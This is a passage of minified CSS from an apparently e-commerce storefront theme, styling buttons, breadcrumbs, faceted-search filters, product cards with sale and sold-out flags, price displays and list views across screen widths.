(min-width:1200px){.button{font-size:20px}}.button.active,.button.is-active,.button:focus,.button:hover{color:#fff}.button:hover{color:#fff}.button:hover .icon svg{fill:white}.button--primary{border:0}.button--primary{border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}.button--primary:hover{border:3px solid #212c81;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(33,44,129,.37);box-shadow:0 9px 27px 0 rgba(33,44,129,.37);background-color:#212c81}.body{background-color:#f6f6f6;margin-bottom:0}.page-heading{font-size:24px;margin-bottom:10px;font-weight:700;margin-bottom:0}@media (min-width:768px){.page-heading{font-size:36px}}@media (min-width:1024px){.page-heading{font-size:44px}}@media (min-width:1440px){.page-heading{font-size:60px}}ol.breadcrumbs{margin:0;text-align:left;margin-bottom:5px;display:block}@media (min-width:768px){ol.breadcrumbs{text-align:center}}@media (min-width:1024px){ol.breadcrumbs{margin-bottom:35px}}ol.breadcrumbs .breadcrumb{display:inline;line-height:20px}.breadcrumb:not(:first-child)::before{content:"\2192";border:none;-webkit-transform:none;transform:none;height:inherit;font-size:18px}.breadcrumb.is-active>.breadcrumb-label{font-weight:400;color:#fff}.breadcrumb:not(:first-child)::before{color:#fff}.breadcrumb a{text-decoration:none;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff}@media (min-width:1700px){.breadcrumb a{font-size:18px}}.breadcrumb a:hover{color:#fff}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin:25px 0}.accordion--navList{padding:0 15px}@media (min-width:1024px){.accordion--navList{padding:0}}.accordion--navList .accordion-block{margin-bottom:0;margin-top:0}.accordion--navList .accordion-block{margin:24px 0}@media (min-width:1024px){.accordion--navList .accordion-block{margin-top:0}}.accordion-block:first-child{margin-bottom:17px}@media (min-width:1024px){.accordion-block:first-child{margin-bottom:20px}}.accordion-block{border-radius:8px 8px 0 0;border:1px solid #fff;background-color:#fff;overflow:hidden}.accordion-block:first-child{display:none}@media (min-width:768px){.accordion-block:first-child{display:block}}@media (min-width:1024px){.accordion-block{border-radius:8px}}.accordion-block:last-child .accordion-navigation{border-radius:0}.accordion-block .accordion-navigation{border:none;padding:8px 15px;margin:0!important;background-color:#fff}@media (min-width:1024px){.accordion-block .accordion-navigation{padding:10px 15px}}@media (min-width:1700px){.accordion-block .accordion-navigation{padding:16px 30px}}.accordion-block .accordion-navigation .accordion-title{padding:0;font-family:Oswald;color:#000;font-weight:700;font-size:14px}@media (min-width:1700px){.accordion-block .accordion-navigation .accordion-title{font-size:20px}}.accordion-block .accordion-navigation .icon{width:12px;height:12px;-webkit-transform:rotate(0);transform:rotate(0)}@media (min-width:1700px){.accordion-block .accordion-navigation .icon{width:18px;height:11px}}.accordion-block .accordion-navigation .icon svg{width:12px;height:12px;stroke:#FFFFFF}@media (min-width:1700px){.accordion-block .accordion-navigation .icon svg{width:18px;height:11px}}.accordion-block .accordion-navigation.is-open svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion-block .accordion-navigation.btn-disable span .navPages-action-moreIcon{display:none}.accordion-block .accordion-navigation.btn-disable:hover{cursor:default}.accordion-block .facetedSearch-clearLink{right:60px;top:15px;color:#000;font-size:12px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:none;transform:none}@media (min-width:1024px){.accordion-block .facetedSearch-clearLink{font-size:14px}}@media (min-width:1700px){.accordion-block .facetedSearch-clearLink{top:20px}}.accordion-block .facetedSearch-clearLink:hover{color:#212c81}.accordion-block .form-minMaxRow .form-field .button{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::-webkit-input-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::-moz-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input:-ms-input-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::-ms-input-placeholder{color:#000}.accordion-block .form-minMaxRow .form-field .form-input::placeholder{color:#000}@media (min-width:1024px){.accordion-block .form-minMaxRow .form-field{margin:10px 0;float:none;width:100%}}@media (min-width:1440px){.accordion-block .form-minMaxRow .form-field{margin:0;float:left;width:33.33%}}.accordion-block .accordion-content{padding:10px}@media (min-width:1024px){.accordion-block .accordion-content{padding:10px 15px}}@media (min-width:1700px){.accordion-block .accordion-content{padding:15px 30px}}.accordion-block .accordion-content .toggleLink{font-style:italic;padding-left:20px}.accordion-block .accordion-content .toggleLink .toggleLink-text{font-size:16px;text-decoration:underline}.accordion-block .accordion-content#facetedSearch-content--price{padding-bottom:14px}.accordion-block .accordion-content#facetedSearch-content--price .form-minMaxRow .button{font-size:12px;padding:9.99px 10px;border-radius:4px}#categories-list .navPages-list,.accordion-content .navPages-list{width:100%}#categories-list .navPages-list .navPages-item,.accordion-content .navPages-list .navPages-item{float:none;position:relative;display:inline-block;border-bottom:1px solid #ccc;width:100%;padding-bottom:7px;padding-top:7px}#categories-list .navPages-list .navPages-item:last-child,.accordion-content .navPages-list .navPages-item:last-child{padding-bottom:0}#categories-list .navPages-list .navPages-item:first-child,.accordion-content .navPages-list .navPages-item:first-child{padding-top:0}#categories-list .navPages-list .navPages-item .navPage-subMenu-item,.accordion-content .navPages-list .navPages-item .navPage-subMenu-item{padding:0 55px 0 0}#categories-list .navPages-list .navPages-item .navPages-action,.accordion-content .navPages-list .navPages-item .navPages-action{font-size:14px;color:#333;padding:0;border:none;text-transform:inherit;font-weight:500;padding:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){#categories-list .navPages-list .navPages-item .navPages-action,.accordion-content .navPages-list .navPages-item .navPages-action{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1440px){#categories-list .navPages-list .navPages-item .navPages-action,.accordion-content .navPages-list .navPages-item .navPages-action{font-size:18px}}#categories-list .navPages-list .navPages-item .navPages-action.is-open,.accordion-content .navPages-list .navPages-item .navPages-action.is-open{background-color:transparent;color:#333}@media (min-width:1024px){#categories-list .navPages-list .navPages-item .navPages-action.is-open,.accordion-content .navPages-list .navPages-item .navPages-action.is-open{border-bottom:1px solid #333}}#categories-list .navPages-list .navPages-item .navPages-action:hover,.accordion-content .navPages-list .navPages-item .navPages-action:hover{color:#333}#categories-list .navPages-list .navPages-item .action-icon,.accordion-content .navPages-list .navPages-item .action-icon{position:absolute;display:inline-block;top:0;right:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){#categories-list .navPages-list .navPages-item .action-icon,.accordion-content .navPages-list .navPages-item .action-icon{right:-5px}}#categories-list .navPages-list .navPages-item .action-icon .icon,.accordion-content .navPages-list .navPages-item .action-icon .icon{width:20px;height:20px}#categories-list .navPages-list .navPages-item .action-icon .icon-remove,.accordion-content .navPages-list .navPages-item .action-icon .icon-remove{position:absolute;right:0;left:0;bottom:0;top:0;opacity:0}#categories-list .navPages-list .navPages-item .action-icon svg,.accordion-content .navPages-list .navPages-item .action-icon svg{fill:black;vertical-align:middle}#categories-list .navPages-list .navPages-item .action-icon.is-open .icon-add,.accordion-content .navPages-list .navPages-item .action-icon.is-open .icon-add{opacity:0}#categories-list .navPages-list .navPages-item .action-icon.is-open .icon-remove,.accordion-content .navPages-list .navPages-item .action-icon.is-open .icon-remove{opacity:1}#categories-list .navPages-list .navPages-item:first-child .action-icon,.accordion-content .navPages-list .navPages-item:first-child .action-icon{top:-3px}#categories-list .navPages-list .navPages-item:first-child .navPages-action,.accordion-content .navPages-list .navPages-item:first-child .navPages-action{margin-bottom:0}#categories-list .navPages-list .navPages-item:last-child,.accordion-content .navPages-list .navPages-item:last-child{border-bottom:none}#categories-list .navPages-list .navPages-item:last-child .navPages-action,.accordion-content .navPages-list .navPages-item:last-child .navPages-action{margin-bottom:0}#categories-list .navPages-list .navPage-subMenu,.accordion-content .navPages-list .navPage-subMenu{position:inherit;background:0 0;overflow:hidden;display:none;padding:0!important}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list{list-style:none;margin:0 0 0 15px}@media (min-width:1024px){#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list{margin:0 0 0 15px}}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{width:100%;padding:0;position:relative}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item:last-child .navPages-action,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item:last-child .navPages-action{margin:0 0 7px 0}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .action-icon,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .action-icon{top:0}#categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action.is-open,.accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action.is-open{border-bottom:0}.facetedSearch .facetedSearch-toggle{margin:0;border:1px solid #fff;text-decoration:none;text-align:center;color:#000;padding:12px}.facetedSearch .facetedSearch-toggle-indicator,.facetedSearch .facetedSearch-toggle-text{float:none;width:100%;text-align:center;text-decoration:none;font-size:14px;line-height:1.3}.facetedSearch .facetedSearch-toggle+.facetedSearch-navList,.facetedSearch .sidebarBlock+.facetedSearch-navList{margin:20px 0}@media (min-width:1024px){.facetedSearch .facetedSearch-refineFilters{padding:0 15px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1700px){.facetedSearch .facetedSearch-refineFilters{padding:0 30px}}.facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-family:Oswald;font-size:14px;margin:0;color:#000}@media (min-width:1700px){.facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:20px}}.facetedSearch .facetedSearch-refineFilters p{margin:0;color:#666;font-size:12px}@media (min-width:1700px){.facetedSearch .facetedSearch-refineFilters p{font-size:14px}}.facetedSearch .facetedSearch-refineFilters .inlineList{width:100%}.facetedSearch .facetedSearch-refineFilters .inlineList li{margin-top:.78571rem;margin-bottom:0}.facetedSearch .facetedSearch-refineFilters .inlineList li:last-child{margin-bottom:.78571rem}.facetedSearch .facetedSearch-refineFilters [data-faceted-search-facet]{width:100%;margin-bottom:15px;font-size:12px}.facetedSearch .facetedSearch-refineFilters .facetLabel{color:#000;background-color:#fff;border-radius:3px;border:1px solid #fff;margin-bottom:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:12px;padding-top:4px}.facetedSearch .facetedSearch-refineFilters .facetLabel .icon{fill:black}.facetedSearch .facetedSearch-refineFilters .facetLabel:hover{background-color:transparent}.facetedSearch .facetedSearch-navList .accordion{border:1px solid #fff;margin-top:-1px}@media (min-width:1024px){.facetedSearch .facetedSearch-navList .accordion{margin-top:0;border:0}}.facetedSearch .navList .navList-action--checkbox{padding-left:20px}.facetedSearch .navList .navList-action{color:#000;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1440px){.facetedSearch .navList .navList-action{font-size:18px}}.facetedSearch .navList .navList-action span{color:#e0e0e0;font-size:16px}.facetedSearch .navList .navList-action:before{border-radius:50%;width:16px;height:16px;border:2px solid #333;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetedSearch .navList .navList-action:after{top:12px;left:7px;-webkit-transform:rotate(45deg);transform:rotate(45deg);height:14px;width:7px;border-bottom:2px solid #212c81;border-right:2px solid #212c81;background-image:none}.facetedSearch .navList .navList-action.is-selected{color:#212c81}.facetedSearch .navList .navList-action.is-selected:before{border-color:#212c81}.facetedSearch .navList .navList-action:hover{color:#212c81}.facetedSearch .navList .navList-action:hover:before{border-color:#212c81}.facetedSearch .navList .navList-action-close{background-color:#fff;border:1px solid #fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetedSearch .navList .navList-action-close svg{fill:black;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.facetedSearch .navList .navList-action-close:hover{background-color:transparent}.productGrid{margin:0 -20px}@media (min-width:1440px){.productGrid{padding-left:20px}}.productGrid .product{margin-top:0;padding:10px}@media (min-width:1024px){.productGrid .product{padding:20px}}.card{border:1px solid #e0e0e0;margin:0;height:100%;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-color:#f6f6f6;position:relative}.card:hover{-webkit-box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);box-shadow:4.243px 4.243px 11px 0 rgba(0,0,0,.1);border-color:#fff;background-color:#fff}@media (min-width:1024px){.card:hover{-webkit-box-shadow:12px 12px 23px -14px rgba(0,0,0,.2);box-shadow:12px 12px 23px -14px rgba(0,0,0,.2)}}.card:hover .card-title a{color:#333}.card:hover .card-figure{background-color:#fff}.card:hover .card-body{background-color:#fff}.card:hover .sale-flag-side:after,.card:hover .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.card:hover .price-section{opacity:0}.card:hover .card-figcaption-body-btn{bottom:0}.card:hover .button-box-group{opacity:1}.card:hover .button-box-group .button .icon svg{fill:white}.card .sale-flag-side,.card .sold-out-flag-side{position:absolute;top:-3px;left:10px;z-index:5;background:#e81212;color:#fff;padding:8px 0 10px 0;display:inline-block;min-width:21px;height:auto;max-width:initial;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .sale-flag-side .sale-text,.card .sale-flag-side .sold-out-text,.card .sold-out-flag-side .sale-text,.card .sold-out-flag-side .sold-out-text{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;-webkit-transform:rotate(180deg);transform:rotate(180deg);padding:3px 5px 0 2px;line-height:1;font-weight:600;font-size:13px;letter-spacing:1.5px}.card .sale-flag-side:after,.card .sold-out-flag-side:after{content:'';position:absolute;bottom:-1px;border:10px solid;border-color:transparent transparent #f6f6f6 transparent;z-index:6;left:0;right:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .sold-out-flag-side{background:#007dc6;color:#fff}.card .card-figure{background-color:#f6f6f6;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;padding:5px 0 10px}@media (min-width:1024px){.card .card-figure{padding:31px 0 20px}}@media (min-width:1200px){.card .card-figure{padding:29px 0 20px}}@media (min-width:1440px){.card .card-figure{padding:38px 0 22px}}@media (min-width:1700px){.card .card-figure{padding:40px 0 28px}}.card .card-figure .sale-text,.card .card-figure .sold-out-text{padding-top:3px;display:inline-block}.card .card-figure .card-img-container:after{padding-bottom:110%}@media (min-width:1024px){.card .card-figure .card-img-container:after{padding-bottom:100%}}.card .card-figure .card-img-container .card-image{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .card-figure .card-img-container .hover-image+.default-image{-webkit-transition:.75s ease;transition:.75s ease}.card .card-figure .card-img-container .hover-image{opacity:0}.card .card-figure .card-img-container:hover .hover-image+.default-image{opacity:0}.card .card-figure .card-img-container:hover .hover-image{opacity:1}.card .card-figure .card-figcaption{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.card .card-figure .card-figcaption .card-figcaption-body{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:80%;-webkit-transform:translateY(-80%);transform:translateY(-80%)}.card .card-figure .card-figcaption .card-figcaption-body .button{width:35px;height:35px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border:3px solid #fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:none;box-shadow:none}@media (min-width:1700px){.card .card-figure .card-figcaption .card-figcaption-body .button{width:70px;height:70px}}.card .card-figure .card-figcaption .card-figcaption-body .button:hover{background-color:#fff}.card .card-figure .card-figcaption .card-figcaption-body .button:hover svg{fill:white}.card .card-figure .card-figcaption .card-figcaption-body .button .icon{width:17px;height:17px}@media (min-width:1700px){.card .card-figure .card-figcaption .card-figcaption-body .button .icon{width:33px;height:33px}}.card .card-figure .card-figcaption .card-figcaption-body .button svg{width:17px;height:17px;margin:0;fill:white;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.card .card-figure .card-figcaption .card-figcaption-body .button svg{width:33px;height:33px}}.card .card-figure .card-figcaption .card-figcaption-body .compare{margin-left:15px;margin-top:0}.card .card-figure .card-figcaption .card-figcaption-body .compare input{opacity:0;position:absolute}input:checked+.card .card-figure .card-figcaption .card-figcaption-body .compare.active{background-color:#fff;border-color:#fff}input:checked+.card .card-figure .card-figcaption .card-figcaption-body .compare.active svg{fill:#d14343}.card .card-figure .card-figcaption .card-figcaption-body .compare.active{background-color:#d14343;border-color:#d14343}.card .card-figure .card-figcaption .card-figcaption-body .compare.active svg{fill:#d14343}.card .button-box-group{position:absolute;top:auto;left:0;bottom:15px;width:100%;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.card .button-box-group{bottom:15px}}.card .button-box-group .card-figcaption-button{padding:4px 13px 2px;font-size:11px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.card .button-box-group .card-figcaption-button{font-size:14px;padding:10px 20px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1700px){.card .button-box-group .card-figcaption-button{padding:13px 30px 12px}}.card .button-box-group .card-figcaption-button .icon{width:11px;height:11px;vertical-align:sub;margin-left:2px}@media (min-width:1024px){.card .button-box-group .card-figcaption-button .icon{margin-left:5px}}@media (min-width:1700px){.card .button-box-group .card-figcaption-button .icon{width:14px;height:14px;vertical-align:middle}}.card .button-box-group .card-figcaption-button .icon svg{width:11px;height:11px;fill:white;margin-right:10px;display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.card .button-box-group .card-figcaption-button .icon svg{width:14px;height:14px}}.card .button-box-group .card-figcaption-button span{display:inline-block;vertical-align:middle;padding-top:4px}.card .button-box-group .card-figcaption-button:hover .icon svg{fill:white}.card .card-body{padding:5px 10px 15px 10px;text-align:center;position:relative;display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.card .card-body{padding:20px 10px 0 10px}}@media (min-width:1700px){.card .card-body{margin-bottom:0}}.card .card-body .card-rating{padding:5px 10px 0 10px;margin-bottom:10px}@media (min-width:1024px){.card .card-body .card-rating{padding:0 10px}}.card .card-body .brand-text{font-size:14px;margin-bottom:0;min-height:21px}.card .card-body .card-text{font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:55px}@media (min-width:1024px){.card .card-body .card-text{margin:20px 0 30px}}@media (min-width:1440px){.card .card-body .card-text{font-size:16px;margin:20px 0 45px}}.card .card-body .card-text.productRating{margin-bottom:8px}.card .card-body .card-title{font-family:Oswald;font-size:12px;line-height:1.3;margin:5px 0 0}@media (min-width:1024px){.card .card-body .card-title{max-height:42px;font-size:14px}}@media (min-width:1440px){.card .card-body .card-title{font-size:16px;margin:5px 0 0 0}}.card .card-body .short-description-value{color:#333;margin-bottom:0}.card .card-body .price-section{display:inline-block;margin-right:13px;color:#aaa;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.card .card-body .price-section{font-size:16px}}.card .card-body .price-section:last-child{padding-right:0}.card .card-body .price-section.price-section--withTax .price--withTax,.card .card-body .price-section.price-section--withTax .price--withoutTax,.card .card-body .price-section.price-section--withTax .price-now-label,.card .card-body .price-section.price-section--withoutTax .price--withTax,.card .card-body .price-section.price-section--withoutTax .price--withoutTax,.card .card-body .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:18px;font-weight:600;display:block;line-height:1}@media (min-width:1700px){.card .card-body .price-section.price-section--withTax .price--withTax,.card .card-body .price-section.price-section--withTax .price--withoutTax,.card .card-body .price-section.price-section--withTax .price-now-label,.card .card-body .price-section.price-section--withoutTax .price--withTax,.card .card-body .price-section.price-section--withoutTax .price--withoutTax,.card .card-body .price-section.price-section--withoutTax .price-now-label{font-size:22px}}.card .card-body .price-section .price-now-label{margin-bottom:7px}.card .card-body .price-section .price-label{display:block;margin-bottom:7px}.card .card-body .price-section .price--discounted,.card .card-body .price-section .price--non-sale,.card .card-body .price-section .price--rrp{position:relative;text-decoration:none;font-size:16px;font-weight:400;display:block;line-height:1}.card .card-body .price-section .price--discounted:before,.card .card-body .price-section .price--non-sale:before,.card .card-body .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-30deg) translate(0,-50%);transform:rotate(-30deg) translate(0,-50%);top:50%;left:0;right:0}.productList .product+.product{margin-top:2rem}.listItem{border:1px solid #e0e0e0;margin:0;height:100%;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.listItem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:768px){.listItem .listItem-body,.listItem .listItem-figure{display:block}}@media (min-width:768px){.listItem .listItem-content{display:block}}.listItem .listItem-content p{font-size:14px}@media (min-width:1700px){.listItem .listItem-content p{font-size:16px}}.listItem .listItem-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;margin:15px 0 25px}.listItem .sale-flag-side,.listItem .sold-out-flag-side{position:absolute;top:0;left:10px;z-index:5;background:#e81212;color:#fff;padding:8px 0 10px 0;display:inline-block;min-width:21px;height:auto;max-width:initial;border-radius:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.listItem .sale-flag-side .sale-text,.listItem .sale-flag-side .sold-out-text,.listItem .sold-out-flag-side .sale-text,.listItem .sold-out-flag-side .sold-out-text{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:inherit;text-transform:uppercase;-webkit-transform:rotate(180deg);transform:rotate(180deg);padding:3px 5px 0 2px;line-height:1;font-weight:600;font-size:13px;letter-spacing:1.5px}.listItem .sale-flag-side:after,.listItem .sold-out-flag-side:after{content:'';position:absolute;bottom:-1px;border:10px solid;border-color:transparent transparent #f6f6f6 transparent;z-index:6;left:0;right:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.listItem .sold-out-flag-side{background:#007dc6;color:#fff}.listItem .button{padding:10px 23px 8px;font-size:14px;font-weight:700;border-radius:40px;border:3px solid #d14343;-webkit-box-shadow:0 10px 15px 0 rgba(209,67,67,.37);box-shadow:0 10px 15px 0 rgba(209,67,67,.37);background-color:#d14343;color:#fff;display:inline-block;width:auto;margin:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.listItem .button{padding:16px 27px 13px}}.listItem .button svg{width:14px;height:14px;fill:white;margin-right:10px;display:inline-block}.listItem .button span{display:inline-block;vertical-align:middle;padding-top:4px}.listItem .button:hover{background-color:#d14343}.listItem .button:hover svg{fill:white}.listItem .listItem-figure{overflow:hidden}.listItem .listItem-figure .listItem-figure__link{height:100%;padding:20px 0;position:absolute;top:0;left:0;width:100%}.listItem .listItem-figure .listItem-image{position:relative;-o-object-fit:contain;object-fit:contain;height:100%}@media (min-width:480px){.listItem .listItem-figure .sale-flag-sash,.listItem .listItem-figure .sold-out-flag-sash{left:-24px}}.listItem .listItem-figure .sale-text,.listItem .listItem-figure .sold-out-text{padding-top:3px;display:inline-block}.listItem .listItem-figure .listItem-figureBody{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:hidden;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:none;opacity:0;position:absolute;width:auto;height:auto}@media (min-width:1024px){.listItem .listItem-figure .listItem-figureBody{display:block}}.listItem .listItem-figure .listItem-figureBody .button{width:35px;height:35px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;border-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:0}@media (min-width:1024px){.listItem .listItem-figure .listItem-figureBody .button{padding:20px}}@media (min-width:1700px){.listItem .listItem-figure .listItem-figureBody .button{width:70px;height:70px}}.listItem .listItem-figure .listItem-figureBody .button:hover{background-color:#fff}.listItem .listItem-figure .listItem-figureBody .button:hover svg{fill:white}.listItem .listItem-figure .listItem-figureBody .button .icon{width:17px;height:17px}@media (min-width:1700px){.listItem .listItem-figure .listItem-figureBody .button .icon{width:33px;height:33px}}.listItem .listItem-figure .listItem-figureBody .button svg{width:17px;height:17px;margin:0;fill:white}@media (min-width:1700px){.listItem .listItem-figure .listItem-figureBody .button svg{width:33px;height:33px}}.listItem .listItem-figure .listItem-figureBody .compare{margin-top:15px}.listItem .listItem-figure .listItem-figureBody .compare input{display:none}.listItem .listItem-figure .listItem-figureBody .compare.active{background-color:#fff;border-color:#fff}.listItem .listItem-figure .listItem-figureBody .compare.active svg{fill:#d14343}.listItem .listItem-body{padding:10px}.listItem .listItem-body .listItem-details .card-rating-brand{color:#333;font-size:14px}@media (min-width:1440px){.listItem .listItem-body .listItem-details .card-rating-brand{font-size:16px}}.listItem .listItem-body .listItem-title{font-family:Oswald;font-size:14px;line-height:1.3;margin:5px 0 10px 0}@media (min-width:1024px){.listItem .listItem-body .listItem-title{font-size:18px}}@media (min-width:1700px){.listItem .listItem-body .listItem-title{font-size:20px}}.listItem .listItem-body .price-section{display:inline-block;margin-right:13px;color:#aaa;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.listItem .listItem-body .price-section{font-size:16px}}.listItem .listItem-body .price-section:last-child{padding-right:0}.listItem .listItem-body .price-section.price-section--withTax .price--withTax,.listItem .listItem-body .price-section.price-section--withTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withTax .price-now-label,.listItem .listItem-body .price-section.price-section--withoutTax .price--withTax,.listItem .listItem-body .price-section.price-section--withoutTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withoutTax .price-now-label{color:#d14343;font-size:18px;font-weight:600;display:block;line-height:1}@media (min-width:1700px){.listItem .listItem-body .price-section.price-section--withTax .price--withTax,.listItem .listItem-body .price-section.price-section--withTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withTax .price-now-label,.listItem .listItem-body .price-section.price-section--withoutTax .price--withTax,.listItem .listItem-body .price-section.price-section--withoutTax .price--withoutTax,.listItem .listItem-body .price-section.price-section--withoutTax .price-now-label{font-size:22px}}.listItem .listItem-body .price-section .price-now-label{margin-bottom:7px}.listItem .listItem-body .price-section .price-label{display:block;margin-bottom:7px}.listItem .listItem-body .price-section .price--discounted,.listItem .listItem-body .price-section .price--non-sale,.listItem .listItem-body .price-section .price--rrp{position:relative;text-decoration:none;font-size:16px;font-weight:400;display:block;line-height:1}.listItem .listItem-body .price-section .price--discounted:before,.listItem .listItem-body .price-section .price--non-sale:before,.listItem .listItem-body .price-section .price--rrp:before{content:'';position:absolute;width:100%;height:1px;background-color:#aaa;-webkit-transform:rotate(-30deg) translate(0,-50%);transform:rotate(-30deg) translate(0,-50%);top:50%;left:0;right:0}.listItem:hover{background-color:#fff}.listItem:hover .sale-flag-side:after,.listItem:hover .sold-out-flag-side:after{border-color:transparent transparent #fff transparent}.listItem:hover .listItem-figureBody{opacity:1}@media (min-width:1200px){.page-sidebar+.page-content .productList .listItem-actions{width:100%;display:block}}.show-more-button-box{text-align:center;margin-top:10px}@media (min-width:1024px){.show-more-button-box{margin-top:70px}}.show-more-button-box .button{padding:10px 23px 8px;font-size:14px;font-weight:700;border-radius:40px;border:3px solid 